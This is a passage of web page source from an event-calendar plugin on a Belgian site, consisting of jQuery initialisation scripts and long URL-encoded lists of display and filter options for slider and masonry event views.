s%5Bsf-options%5D%5Bdaily_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bdaily_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bweekly_view%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btimetable%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Btile%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bslider%5D%5Bmonth_filter%5D=dropdown&atts%5Bsf_status%5D=0&atts%5Bshow_past_events%5D=1&atts%5Bshow_only_past_events%5D=0&atts%5Bshow_only_ongoing_events%5D=0&atts%5B_edit_lock%5D=1610619006%3A1&atts%5B_edit_last%5D=1&atts%5Brs_page_bg_color%5D=&atts%5Bid%5D=10076",
        autoplay: "3000",
        transition_time: 250,
        ajax_url: "https://tutti-frutti.be/wp-admin/admin-ajax.php",
    });
});
</script>

<script>
jQuery(document).ready(function()
{
    var mec_interval = setInterval(function()
    {
        // Not Visible
        if(!jQuery("#mec_skin_8830").is(":visible")) return;
        
        jQuery("#mec_skin_8830").mecMasonryView(
        {
            id: "8830",
            start_date: "2026-01-29",
            end_date: "2040-08-20",
            offset: "1",
            pagination: "0",
            atts: "atts%5Blabel%5D=&atts%5Bcategory%5D=60&atts%5Blocation%5D=&atts%5Borganizer%5D=&atts%5Btag%5D=&atts%5Bauthor%5D=&atts%5Bskin%5D=masonry&atts%5Bsk-options%5D%5Blist%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Blist%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Blist%5D%5Bclassic_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Blist%5D%5Bminimal_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Blist%5D%5Bstandard_date_format1%5D=d+M&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format1%5D=d&atts%5Bsk-options%5D%5Blist%5D%5Baccordion_date_format2%5D=F&atts%5Bsk-options%5D%5Blist%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Blist%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bmonth_divider%5D=1&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Blist%5D%5Btoggle_month_divider%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bgrid%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bclean_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bminimal_date_format2%5D=M&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bmodern_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bsimple_date_format1%5D=M+d+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format1%5D=d&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format2%5D=F&atts%5Bsk-options%5D%5Bgrid%5D%5Bcolorful_date_format3%5D=l&atts%5Bsk-options%5D%5Bgrid%5D%5Bnovel_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Bgrid%5D%5Bcount%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bmap_on_top%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bset_geolocation_focus%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bgrid%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bstyle%5D=clean&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bagenda%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format1%5D=l&atts%5Bsk-options%5D%5Bagenda%5D%5Bclean_date_format2%5D=F+j&atts%5Bsk-options%5D%5Bagenda%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bagenda%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Bagenda%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bagenda%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdefault_view%5D=list&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly_style%5D=clean&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Blist%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_list%5D=d+M&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bgrid%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Btile%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Byearly%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_1%5D=l&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdate_format_yearly_2%5D=F+j&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bmonthly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bweekly%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdaily%5D=1&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_price%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bfull_calendar%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date_type%5D=start_current_year&atts%5Bsk-options%5D%5Byearly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format1%5D=l&atts%5Bsk-options%5D%5Byearly_view%5D%5Bmodern_date_format2%5D=F+j&atts%5Bsk-options%5D%5Byearly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Byearly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Byearly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Byearly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bmonthly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmap%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmap%5D%5Blimit%5D=200&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation%5D=0&atts%5Bsk-options%5D%5Bmap%5D%5Bgeolocation_focus%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bdaily_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bdaily_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bweekly_view%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bweekly_view%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bstyle%5D=modern&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date_type%5D=start_current_week&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimetable%5D%5Bnumber_of_days%5D=5&atts%5Bsk-options%5D%5Btimetable%5D%5Bweek_start%5D=-1&atts%5Bsk-options%5D%5Btimetable%5D%5Bstart_time%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bend_time%5D=13&atts%5Bsk-options%5D%5Btimetable%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btimetable%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimetable%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bmasonry%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bmasonry%5D%5Blimit%5D=6&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfilter_by%5D=&atts%5Bsk-options%5D%5Bmasonry%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Breason_for_cancellation%5D=1&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bfit_to_row%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bmasonry_like_grid%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bload_more_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bmasonry%5D%5Bsed_method%5D=new&atts%5Bsk-options%5D%5Bmasonry%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bstyle%5D=classic&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean1%5D=d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean2%5D=M&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_clean3%5D=Y&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic1%5D=F+d&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_classic2%5D=l&atts%5Bsk-options%5D%5Bcover%5D%5Bdate_format_modern1%5D=l%2C+F+d+Y&atts%5Bsk-options%5D%5Bcover%5D%5Bevent_id%5D=9631&atts%5Bsk-options%5D%5Bcover%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcover%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bstyle%5D=style1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style11%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style21%5D=j+F+Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style31%5D=j&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style32%5D=F&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdate_format_style33%5D=Y&atts%5Bsk-options%5D%5Bcountdown%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bcountdown%5D%5Bbg_color%5D=%23437df9&atts%5Bsk-options%5D%5Bcountdown%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcountdown%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format1%5D=j&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdate_format2%5D=F&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bevent_id%5D=-1&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bavailable_spot%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstyle%5D=type1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bcarousel%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype1_date_format3%5D=Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype2_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Btype3_date_format1%5D=M+d%2C+Y&atts%5Bsk-options%5D%5Bcarousel%5D%5Bcount%5D=2&atts%5Bsk-options%5D%5Bcarousel%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bloop_status%5D=1&atts%5Bsk-options%5D%5Bcarousel%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Barchive_link%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Bhead_text%5D=&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Binclude_events_times%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bcarousel%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bstyle%5D=t1&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Bslider%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype1_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype2_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype3_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype4_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format1%5D=d&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format2%5D=F&atts%5Bsk-options%5D%5Bslider%5D%5Btype5_date_format3%5D=l&atts%5Bsk-options%5D%5Bslider%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Bautoplay%5D=&atts%5Bsk-options%5D%5Bslider%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Bslider%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date_type%5D=today&atts%5Bsk-options%5D%5Btimeline%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bmaximum_date_range%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Bclassic_date_format1%5D=d+F+Y&atts%5Bsk-options%5D%5Btimeline%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btimeline%5D%5Binclude_local_time%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btimeline%5D%5Bmonth_divider%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btimeline%5D%5Bimage_popup%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date_type%5D=start_current_month&atts%5Bsk-options%5D%5Btile%5D%5Bstart_date%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format1%5D=j&atts%5Bsk-options%5D%5Btile%5D%5Bclean_date_format2%5D=M&atts%5Bsk-options%5D%5Btile%5D%5Bcount%5D=4&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_label%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Breason_for_cancellation%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_categories%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bdisplay_organizer%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bnext_previous_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Blimit%5D=&atts%5Bsk-options%5D%5Btile%5D%5Bload_more_button%5D=1&atts%5Bsk-options%5D%5Btile%5D%5Bbooking_button%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bsed_method%5D=0&atts%5Bsk-options%5D%5Btile%5D%5Bimage_popup%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Blist%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bgrid%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bagenda%5D%5Btext_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bcategory%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blocation%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Borganizer%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bspeaker%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Btag%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Blabel%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Baddress_search%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bevent_cost%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull_calendar%5D%5Bmonth_filter%5D%5Btype%5D=0&atts%5Bsf-options%5D%5Bfull